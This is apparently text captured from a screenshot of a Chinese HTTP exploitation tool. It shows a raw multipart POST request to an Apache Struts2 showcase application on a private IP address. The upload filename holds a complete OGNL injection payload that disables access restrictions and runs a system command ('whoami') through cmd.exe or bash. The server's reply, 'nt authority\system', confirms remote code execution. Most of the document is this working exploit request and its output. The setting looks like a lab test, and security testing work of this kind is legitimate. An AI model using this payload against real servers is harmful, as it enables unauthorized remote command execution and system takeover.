 环境变量配置
HttpGo Exp_Script Http_Exp_管理 Script_管理 关于
default 1 2 3 4 .....
IP或者域名 : 192.168.174.163 端口 : 8080 SSL 302跟踪 超时时间: 5 网页编码: UTF-8 GO Update_Length
RAW
POST http://192.168.174.163:8080/struts2-showcase2.3.20.1/index.action HTTP/1.1
Cookie: SessionId=96F3F15432E0660E0654B1CE240C4C36
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Charsert: UTF-8
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAnmUgTEhFhOZpr9z
Cache-Control: no-cache
Pragma: no-cache
Host: baidu.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 1019
------WebKitFormBoundaryAnmUgTEhFhOZpr9z
Content-Disposition: form-data; name="wm";
filename="%{(#wm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#wm):((#container=#context
['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance
(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear
()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#wm)))).
(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains
('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}<UnI>
\u0000b"
Content-Type: text/plain
x
------WebKitFormBoundaryAnmUgTEhFhOZpr9z--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Wed, 17 Feb 2021 11:12:14 GMT
Connection: close
nt authority\system
0 匹配
保存成功:
2021/2/17 19:10:50--------
软件启动成功! 注意事项:
1、导入文件后<UnI>\uxxxx是不可见字符的转换，为了保证数据内容完整性请勿轻易修改!
2、中文及其它双字节字符建议从文本文件导入!
----------------------------------------